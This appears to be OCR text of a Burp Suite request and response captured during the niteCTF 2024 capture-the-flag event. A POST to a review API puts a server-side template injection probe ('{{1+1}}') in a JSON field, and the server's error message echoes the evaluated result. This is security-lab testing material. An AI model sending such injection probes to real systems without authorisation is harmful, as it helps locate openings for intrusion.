 Request
Pretty Raw Hex \n
1 POST /api/v1/review HTTP/2
2 Host: charlie-1.chalz.nitectf2024.live
3 Content-Length: 34
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept: */*
11 Origin: https://charlie-1.chalz.nitectf2024.live
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://charlie-1.chalz.nitectf2024.live/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"stars":"?",
20 "__v":"{{1+1}}"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Thu, 19 Dec 2024 11:11:42 GMT
4 Server: gunicorn
5 Content-Length: 166
6
7 {
"error":
"Please submit this info to developer: __v: 2? , class
_name: REDACTED , app_image_id: b9d08ae70fa149b29e159c671c
9cde7e , err_name: ValueError"
}
8
Insp
Requ
Requ
Requ
Requ
Resp